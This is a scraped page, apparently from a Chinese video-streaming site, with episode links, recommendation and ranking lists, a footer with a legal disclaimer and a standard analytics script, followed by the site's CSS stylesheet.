																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/47.html">第47集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/48.html">第48集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/49.html">第49集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/50.html">第50集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/51.html">第51集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/52.html">第52集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/53.html">第53集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/54.html">第54集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/55.html">第55集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/56.html">第56集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/57.html">第57集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/58.html">第58集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/59.html">第59集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/60.html">第60集</a></li>
															</ul>
                        </div>
                    </div>
                                    </div>
			</div>
						<!-- 猜你喜欢 -->
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
				<ul class="vodlist vodlist_sh list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/177606.html" title="李现·全民朋友局" data-original="https://pic.huishij.com/upload/vod/20230604-35/9f62c2a2f775e57725cd3a9ee5639c17.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">HD</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/177606.html" title="李现·全民朋友局">李现·全民朋友局</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/178836.html" title="托斯塔纳天堂" data-original="https://pic.huishij.com/upload/vod/20230604-34/0690ea17b691047ceae3292791263912.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">HD</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/178836.html" title="托斯塔纳天堂">托斯塔纳天堂</a>
		</p>
		<p class="vodlist_sub">奥内拉·穆蒂&nbsp;尼内托·达沃利&nbsp;西蒙娜·博利沃尼&nbsp;Sebastiano&nbsp;Somma&nbsp;亚历桑德罗·本沃纳蒂&nbsp;Ivo&nbsp;Romagnoli&nbsp;Paolo&nbsp;Hendel&nbsp;Sergio&nbsp;Forconi&nbsp;Giacomo&nbsp;Valenti&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/178858.html" title="星际密探" data-original="https://pic.huishij.com/upload/vod/20230604-34/5a3c08e1aab5c45874035adc8bff2ea9.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">HD</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/178858.html" title="星际密探">星际密探</a>
		</p>
		<p class="vodlist_sub">陈惠敏&nbsp;梁俊伟&nbsp;郑天鑫&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/179013.html" title="罪恶烙印" data-original="https://pic.huishij.com/upload/vod/20230604-33/d88c39174bfba87ef7ff8551211de632.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">HD</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/179013.html" title="罪恶烙印">罪恶烙印</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/179188.html" title="约翰尼·里诺" data-original="https://pic.huishij.com/upload/vod/20230604-33/2818d9e42c0542d1b253791a8d9cb302.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">HD</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/179188.html" title="约翰尼·里诺">约翰尼·里诺</a>
		</p>
		<p class="vodlist_sub">达纳·安德鲁斯&nbsp;简·拉塞尔&nbsp;小朗·钱尼&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/179192.html" title="在古老的加利福尼亚" data-original="https://pic.huishij.com/upload/vod/20230604-33/2c54877db099e3cce53ca8546ac33d1d.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">HD</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/179192.html" title="在古老的加利福尼亚">在古老的加利福尼亚</a>
		</p>
		<p class="vodlist_sub">约翰·韦恩&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/179280.html" title="春子超常现象研究所" data-original="https://pic.huishij.com/upload/vod/20230604-33/15245257877a011c7d567c0a71404bcf.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">HD</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/179280.html" title="春子超常现象研究所">春子超常现象研究所</a>
		</p>
		<p class="vodlist_sub">中村苍&nbsp;野崎萌香&nbsp;青木沙耶加&nbsp;汤姆大哥&nbsp;池田铁洋&nbsp;斋藤工&nbsp;高桥由美子&nbsp;小日向文世&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/179297.html" title="静心365日" data-original="https://pic.huishij.com/upload/vod/20230604-33/dad717901678efd9b9a60573ee02a69d.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">HD</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/179297.html" title="静心365日">静心365日</a>
		</p>
		<p class="vodlist_sub">門脇麦&nbsp;道端ジェシカ&nbsp;ディーン・フジオカ&nbsp;葉山奨之&nbsp;石田ニコル&nbsp;坂口健太郎&nbsp;高谷智子&nbsp;綿本彰&nbsp;鶴見辰吾&nbsp;木内みどり&nbsp;螢雪次朗&nbsp;村上淳&nbsp;</p>
	</div>
</li>
				</ul>
			</div>
			<!-- end 猜你喜欢 -->
			<!-- 相关推荐 -->
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						相关推荐
					</h3>						
				</div>
				<ul class="vodlist vodlist_sh list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/246159.html" title="窝" data-original="https://pic.wlongimg.com/upload/vod/20230118-1/dce2955f4ed3b0e97e841433558194ae.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">正片</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/246159.html" title="窝">窝</a>
		</p>
		<p class="vodlist_sub">暂无&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/240648.html" title="霸道龙尊" data-original="https://pic.wlongimg.com//upload/vod/20240316-1/7bbd2f034b39a1c6a7188b6c21c40b87.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">全93集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/240648.html" title="霸道龙尊">霸道龙尊</a>
		</p>
		<p class="vodlist_sub">暂无&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/240647.html" title="顶流影后她来自古代" data-original="https://pic.wlongimg.com//upload/vod/20240316-1/2bfcd3137c38fbdec0d177e35e1a5bff.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">全71集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/240647.html" title="顶流影后她来自古代">顶流影后她来自古代</a>
		</p>
		<p class="vodlist_sub">暂无&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/240646.html" title="放弃所有拥抱你" data-original="https://pic.wlongimg.com//upload/vod/20240316-1/b8c701c5e5f7327a6fe886324ea82b76.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">全93集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/240646.html" title="放弃所有拥抱你">放弃所有拥抱你</a>
		</p>
		<p class="vodlist_sub">暂无&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/240645.html" title="跨越时空与你相爱" data-original="https://pic.wlongimg.com//upload/vod/20240316-1/d453d4cd658c2f0042d9a2a9c51051f9.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">全93集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/240645.html" title="跨越时空与你相爱">跨越时空与你相爱</a>
		</p>
		<p class="vodlist_sub">暂无&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/240644.html" title="陆总，你的娇妻黑化了" data-original="https://pic.wlongimg.com//upload/vod/20240316-1/a8c3cb15a8c4adb557c8381c38a1feb8.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">全67集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/240644.html" title="陆总，你的娇妻黑化了">陆总，你的娇妻黑化了</a>
		</p>
		<p class="vodlist_sub">暂无&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/240643.html" title="女主偷听我心声，人设崩塌了" data-original="https://pic.wlongimg.com//upload/vod/20240316-1/b418596d84ee7d33643c227bd02ff13e.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">全95集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/240643.html" title="女主偷听我心声，人设崩塌了">女主偷听我心声，人设崩塌了</a>
		</p>
		<p class="vodlist_sub">暂无&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/detail/id/240642.html" title="强势锁婚：傲娇总裁别想跑" data-original="https://pic.wlongimg.com//upload/vod/20240316-1/dab87bba6be37391f1bf4143a6e174fa.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">全79集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/detail/id/240642.html" title="强势锁婚：傲娇总裁别想跑">强势锁婚：傲娇总裁别想跑</a>
		</p>
		<p class="vodlist_sub">暂无&nbsp;</p>
	</div>
</li>
				</ul>
			</div>
			<!-- end 相关推荐 -->
            <div class="pannel clearfix">
	<div class="pannel_head clearfix">
				<a class="text_muted pull_right" href="/index.php/art/type/id/5.html">更多<i class="iconfont more_i">&#xe623;</i></a>
				<h3 class="title">推荐阅读</h3>						
	</div>
    <ul class="art_relates clearfix">
        <li>
   <a href="/index.php/art/detail/id/5.html" title="他为梅艳芳省墓7年，因梅姐和女友分手终身未娶，3次截肢太惨烈_罗君左">
   <div class="artlr_tit"><p class="artlr_b">他为梅艳芳省墓7年，因梅姐和女友分手终身未娶，3次截肢太惨烈_罗君左</p><p class="artlr_name">头条</p></div>
   <div class="artlr_pic lazyload" data-original="https://p1.itc.cn/images01/20200719/0ebc60011c104e0fafa96897faa15250.jpeg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/index.php/art/detail/id/4.html" title="女星艾米丽·拉塔科夫斯基现身纽约，她看起来冷艳动听_Emily">
   <div class="artlr_tit"><p class="artlr_b">女星艾米丽·拉塔科夫斯基现身纽约，她看起来冷艳动听_Emily</p><p class="artlr_name">头条</p></div>
   <div class="artlr_pic lazyload" data-original="https://p3.itc.cn/images01/20200719/8a9a32ed6f7743d8a92faa879777f95b.jpeg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/index.php/art/detail/id/3.html" title="娱乐圈最低调的影帝：粉丝不及一个小网红，穷到只剩“演技”！_糊口">
   <div class="artlr_tit"><p class="artlr_b">娱乐圈最低调的影帝：粉丝不及一个小网红，穷到只剩“演技”！_糊口</p><p class="artlr_name">头条</p></div>
   <div class="artlr_pic lazyload" data-original="https://p7.itc.cn/images01/20200719/eabd39c9e3e54ddd95442bf62822516b.jpeg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/index.php/art/detail/id/2.html" title="无下限？网红直播在洗碗台给4月年夜儿子洗澡，被网友怒骂流泪报歉_小猫">
   <div class="artlr_tit"><p class="artlr_b">无下限？网红直播在洗碗台给4月年夜儿子洗澡，被网友怒骂流泪报歉_小猫</p><p class="artlr_name">头条</p></div>
   <div class="artlr_pic lazyload" data-original="https://p8.itc.cn/images01/20200719/3391a25985cb4193b94e037072fcaa30.jpeg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/index.php/art/detail/id/1.html" title="柳岩被李晨用手势讥讽身段，网友赞她看待伴侣好年夜气_刘烨">
   <div class="artlr_tit"><p class="artlr_b">柳岩被李晨用手势讥讽身段，网友赞她看待伴侣好年夜气_刘烨</p><p class="artlr_name">头条</p></div>
   <div class="artlr_pic lazyload" data-original="https://p8.itc.cn/images01/20200719/36434936bf124be7aed08c6bda22c4db.jpeg"><span class="look hidden_xs"></span></div>
   </a>
</li>
	</ul>
</div>
        </div>
        <div class="right_row fr pa_left hidden_xs hidden_mi">
      	       
<div class="pannel clearfix">
    <div class="pannel_head clearfix">
                <a class="text_muted pull_right" href="/index.php/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a>
                <h3 class="title">其他周排行榜</h3>	
    </div>
    <ul class="vodlist clearfix">
        			<li class="ranklist_item">
        <a title="渣爹别欺负我妈" href="/index.php/vod/detail/id/225571.html">
    	<div class="ranklist_img">
		 <div class="ranklist_thumb  lazyload" data-original="https://pic.huishij.com/upload/vod/20241026-1/46127bfb24d6ecb76e01a57f045aedd7.jpg">						
			<span class="play hidden_xs"></span>
            <span class="part_nums part_num1">1</span>
            	     </div>
	</div>	
    <div class="ranklist_txt">
	     <div class="pannel_head clearfix">
              <span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>
997              </span>
              <h4 class="title">渣爹别欺负我妈</h4>	
         </div>
         	     <p class="vodlist_sub">2024&nbsp;/&nbsp;大陆&nbsp;/&nbsp;短剧</p>
	     <p><span class="vodlist_sub">状态：完结</span></p>
	         </div>
    </a>  		
</li>

		        <li class="part_eone">
                        <a href="/index.php/vod/detail/id/220713.html" >
            <span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>最强锦衣卫</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/detail/id/226446.html" >
            <span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>前夫知道我是神医吗</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/detail/id/210203.html" >
            <span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>逆天神童第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/detail/id/180113.html" >
            <span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>自闭男孩</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/detail/id/220416.html" >
            <span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;959</span>千古圣皇闯龙都</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/detail/id/237318.html" >
            <span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;938</span>风雨大宅门</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/detail/id/214999.html" >
            <span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;930</span>龙印风云</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/detail/id/220318.html" >
            <span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;926</span>崛起从工厂开始</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/detail/id/220501.html" >
            <span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>舒助理每天都想辞职</a>
                    </li>
            </ul>
</div>        </div>
    </div>
    <!--统计数据-->
    <span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="207472" data-sid="0" data-nid="0"></span>
	<script type="text/javascript">               
	if ($('#NumTab').length) {
		var $a = $('#NumTab a');
		var $ul = $('.play_list_box');
		var $tp = $('.play_source_tips span');

		$a.click(function(){
			var $this = $(this);
			var $t = $this.index();
			$a.removeClass();
			$this.addClass('active');
			$ul.addClass('hide').removeClass('show');
			$ul.eq($t).addClass('show');
			$tp.addClass('hide').removeClass('show');
			$tp.eq($t).addClass('show');
		})
	}
	</script>
	<div class="foot foot_nav clearfix">
<div class="container">
	<ul class="extra clearfix">
		<li id="backtop-ico">
			<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
		</li>
				<li>
		<a id="black" class="mycolor " href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
	    <a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
 	    </li>
 	      	    <li>
			<a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a>
    		<div class="sideslip">
				<div class="themecolor">
				  <p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p>
					<ul id="themes"> 
						<li id="default" class="color_default">橘色</li>
						<li id="green" class="color_green">绿色</li>
						<li id="blue" class="color_blue">蓝色</li> 
						<li id="pink" class="color_pink">粉色</li>
						<li id="red" class="color_red">红色</li>
						<li id="gold" class="color_gold">金色</li>
					</ul>
				</div>
			</div>
	    </li>
	    	    <li class="hidden_xs">
			<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
			<div class="sideslip">
				<div class="cans"></div>
				<div class="col_pd">
				  <p class="qrcode"></p>
				  <p class="text_center">扫码用手机访问</p>
				</div>
			</div>
	    </li>
	</ul>
	<div class="fo_t">
        <p>本站只提供WEB页面服务，本站不存储、不上传、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p>
<p>仅供娱乐学习交流测试，切勿用于商业方面 。若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p>        <p>&copy;&nbsp;2026&nbsp;ys.aizhaiyu.com&nbsp;&nbsp;E-Mail：root@aizhaiyu.com&nbsp;&nbsp;<span ><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6b9102c4581a21b3fb1053ef382f2e8f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></span></p>
    </div>						
    <div class="map_nav">
		<a href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
		<span class="split_line"></span>
		<a href="/index.php/rss/baidu.xml" target="_blank">百度蜘蛛</a>
		<span class="split_line"></span>
		<a href="/index.php/rss/sm.xml" target="_blank">神马爬虫</a>
		<span class="split_line"></span>
		<a href="/index.php/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
		<span class="split_line"></span>
		<a href="/index.php/rss/so.xml" target="_blank">奇虎地图</a>
		<span class="split_line hidden_xs"></span>
		<a class="hidden_xs" href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>
		<span class="split_line hidden_xs"></span>
		<a class="hidden_xs" href="/index.php/rss/bing.xml" target="_blank">必应爬虫</a>
	</div>
</div>
<div class="foot_mnav hidden_mb">
	<ul class="foot_rows">
	    		<li class="foot_text">
			<a href="/">
				<i class="iconfont">&#xe634;</i>				<span class="foot_font">首页</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/index.php/vod/type/id/1.html">	
				<i class="iconfont">&#xe64a;</i>				<span class="foot_font">电影</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/index.php/vod/type/id/2.html">	
				<i class="iconfont">&#xe649;</i>				<span class="foot_font">连续剧</span>
			</a>
		</li>
				<li class="foot_text">
			<a href="/index.php/gbook/index.html">		
				<i class="iconfont">&#xe632;</i>				<span class="foot_font">留言</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/index.php/user/login.html">	
				<i class="iconfont">&#xe62b;</i>				<span class="foot_font">会员</span>
			</a>
		</li>
			</ul>
</div>
<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="关注微信观看">
<input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>爱宅域</span></p>">
<input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg">
<input type="hidden" id="zans_title" value="感谢赞赏">
<input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="shareurl" value="">
<input type="hidden" id="version"  value="4.0">
<input type="hidden" id="openapi"  value="sina">
<input type="hidden" id="apiurl"  value="#">
</div>
<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span shorturl">重生之凤凰涅槃-http://ys.aizhaiyu.com/index.php/vod/play/id/207472/sid/1/nid/1.html</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
</div>
<div class="conch_history_pop user_log">
	<div class="conch_history_bg">
		<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
		<div class="conch_history_box">
			<ul class="vodlist" id="conch_history"></ul>
		</div>
	</div>
</div>
<div style="display: none;" class="mac_timming" data-file="" ></div>
<script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=4.0"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=4.0"></script>
<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ys.aizhaiyu.com/template/conch/asset/css/hlstyle.css?v=4.0
body_size: 26507
content:
@charset "utf-8";
/*! Email 362695000@qq.com */
/* all */
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;color: #fff;}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.7rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 2.75rem;}
body.bstem{padding-top: 0;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;background: #fff; width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.nav_top{box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.head_box.nav_fixed{top: -1.5rem;}
.header{position: relative;}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; border-bottom: 1px solid #f8f8f8;}
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {font-size: 0.375rem;line-height: 1.5rem;}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #878787;}
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 1.5rem;right: 0;width: 100%;}
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #f8f8f8;    transition: .3s 0s all ease-out;}
